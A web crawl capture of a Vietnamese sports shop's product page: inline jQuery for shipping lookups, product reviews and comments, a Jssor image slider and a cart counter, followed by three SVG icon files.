mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>
